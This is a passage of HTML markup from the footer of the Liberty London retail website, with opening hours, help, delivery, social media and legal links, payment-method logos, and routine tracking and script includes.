C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.117.181.98&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
